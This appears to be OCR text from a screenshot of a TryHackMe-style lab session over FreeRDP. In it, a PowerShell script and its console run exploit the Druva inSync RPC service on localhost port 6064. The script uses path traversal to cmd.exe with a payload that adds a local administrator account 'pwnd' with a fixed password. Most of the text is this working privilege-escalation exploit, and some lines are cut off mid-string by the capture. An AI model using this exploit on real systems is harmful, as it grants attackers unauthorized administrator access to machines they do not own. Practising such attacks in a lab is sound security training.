 1] recursive lock from xf_process_x_events
roo[20:52:44:692] [8619:8620] [WARN][com.freerdp.client.x11] - xf_lock_x11_: [
1] recursive lock from xf_process_x_events
FreeRDP: 10.80.130.32
Instance ID: i-0eceef763d58eb
Command Prompt
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 $ErrorActionPreference = "Stop"
2
3 $cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
4
5 $s = New-Object System.Net.Sockets.Socket(
6 [System.Net.Sockets.AddressFamily]::InterNetwork,
7 [System.Net.Sockets.SocketType]::Stream,
8 [System.Net.Sockets.ProtocolType]::Tcp
9 )
10 $s.Connect("127.0.0.1", 6064)
11
12 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
13 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
14 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System
15 $length = [System.BitConverter]::GetBytes($command.Length);
16
PS C:\Users\thm-unpriv> $ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"
$s = New-Object System.Net.Sockets.Socket(
[System.Net.Sockets.AddressFamily]::InterNetwork,
[System.Net.Sockets.SocketType]::Stream,
[System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)
$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)